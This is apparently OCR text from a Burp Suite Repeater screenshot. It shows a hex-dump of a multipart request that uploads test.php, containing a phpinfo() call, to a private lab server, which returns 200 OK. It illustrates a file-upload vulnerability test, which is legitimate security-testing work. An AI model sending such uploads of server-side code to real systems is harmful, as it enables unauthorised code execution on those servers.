 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.220.151:8080 ?
Request
Raw Params Headers Hex
1b 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c Connection: cl
1c 6f 73 65 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 oseUpgrade-Ins
1d 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
1e 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1-----------
1f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
20 2d 2d 37 31 30 38 31 33 31 30 32 39 36 31 30 0d --7108131029610
21 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 Content-Disposi
22 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b tion: form-data;
23 20 6e 61 6d 65 3d 22 66 69 6c 65 22 3b 20 66 69 name="file"; fi
24 6c 65 6e 61 6d 65 3d 22 74 65 73 74 2e 70 68 70 lename="test.php
25 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a "Content-Type:
26 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 74 application/oct
27 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c 3f 70 et-stream<?p
28 68 70 20 70 68 70 69 6e 66 6f 28 29 3b 20 3f 3e hp phpinfo(); ?>
29 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 ---------------7
2b 31 30 38 31 33 31 30 32 39 36 31 30 0d 0a 43 6f 108131029610Co
2c 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
2d 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
2e 6d 65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 74 65 73 me="name"tes
2f 74 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d t.php--------
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 2d 2d 2d 2d 2d 37 31 30 38 31 33 31 30 32 39 36 -----71081310296
32 31 30 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- 10--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 02 Aug 2019 09:41:51 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html
? < + > Type a search term 0 matches
Done 177 bytes | 1 millis